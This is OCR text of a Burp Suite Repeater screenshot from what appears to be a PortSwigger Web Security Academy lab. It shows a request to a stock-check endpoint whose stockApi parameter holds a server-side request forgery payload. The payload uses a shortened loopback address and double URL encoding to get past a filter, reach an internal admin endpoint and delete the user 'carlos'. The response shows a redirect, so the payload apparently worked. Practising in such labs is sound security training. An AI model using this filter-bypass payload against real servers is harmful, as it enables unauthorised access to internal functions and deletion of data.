 Burp Project Intruder Repeater View Help Hackvertor
Burp Suite Professional v2025.10.1 - Temporary Project - licensed to h3110w0r1d
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Hackvertor
7
Send Cancel Follow redirection Burp AI
Target: https://0a8a0023037a292a83f53d1500180083.web-security-academy.net HTTP/2
Request
Pretty Raw Hex Hackvertor \n
1 POST /product/stock HTTP/2
2 Host: 0a8a0023037a292a83f53d1500180083.web-security-academy.net
3 Cookie: session=wNyamO8s8moAQlwW5OhOqjjX4yaNhBSG
4 Content-Length: 58
5 Sec-Ch-Ua-Platform: "Windows"
6 Accept-Language: en-US,en;q=0.9
7 Sec-Ch-Ua: "Chromium";v="141", "Not?A_Brand";v="8"
8 Content-Type: application/x-www-form-urlencoded
9 Sec-Ch-Ua-Mobile: ?0
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gec
Chrome/141.0.0.0 Safari/537.36
11 Accept: */*
12 Origin: https://0a8a0023037a292a83f53d1500180083.web-security-academy.net
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer:
https://0a8a0023037a292a83f53d1500180083.web-security-academy.net/product?productId=1
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=1, i
19
20 stockApi=http://127.1/%25%36%31dmin/delete?username=carlos
Search 0 highlights
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/2 302 Found
2 Location: /admin
3 Set-Cookie: session=z4ucVtdCiGMqOOd9bgJX55jLSmTjB3tt; Secure; HttpOnly; SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 0
6
7
carlos 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 1
Request cookies 1
Request headers 20
Response headers 4
Inspector
Notes
Explanations
Custom actions
Done
173 bytes | 407 millis
Event log (7) All issues (128)
Memory: 234.9MB
5 21°C
Clear
Search
M365
ENG
IN
23:00
04/11/2025